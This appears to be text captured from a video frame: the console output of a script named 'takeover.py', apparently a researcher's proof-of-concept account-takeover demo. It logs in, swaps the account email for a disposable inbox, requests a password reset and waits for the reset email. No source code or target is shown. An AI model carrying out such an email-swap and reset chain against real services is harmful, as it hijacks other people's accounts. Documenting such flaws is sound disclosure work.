 C:\Users\vangelis.stykas\Downloads>python takeover.py
Please provide account number:
Getting access token
Loging in with demo account
Get User info
[*] Previous email is plednuhh@guerrillamailblock.com
[*] Changing email with warbcubk@guerrillamailblock.com
Sending reset password request
[*] Waiting for the reset email
[*] Waiting for the reset email
[*] Waiting for the reset email.
[*] Waiting for the reset email..
[*] Waiting for the reset email...
[*] Waiting for the reset email....
[*] Waiting for the reset email.....
[*] Waiting for the reset email......